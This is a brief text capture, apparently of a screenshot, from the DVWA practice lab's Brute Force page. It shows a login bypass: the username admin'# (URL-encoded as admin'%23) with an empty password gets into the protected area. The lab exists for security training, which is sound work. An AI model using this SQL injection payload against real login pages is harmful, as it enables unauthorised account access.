 abilities/brute/?username=admin'%23&password=&Login=Login#
DVWA
Vulnerability: Brute Force
Login
Username:
admin'#
Password:
Login
Welcome to the password protected area admin'#